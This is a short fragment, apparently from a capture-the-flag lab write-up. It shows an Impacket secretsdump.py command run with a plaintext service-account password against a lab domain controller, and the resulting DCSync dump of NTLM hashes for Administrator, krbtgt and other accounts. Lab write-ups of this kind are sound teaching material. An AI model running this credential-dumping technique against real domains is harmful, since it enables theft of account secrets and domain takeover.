 secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/svc_bes:Sheffield19@10.10.10.30
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:87f132482f74dc8d1ad644bfb7b1a183:::
<SNIP>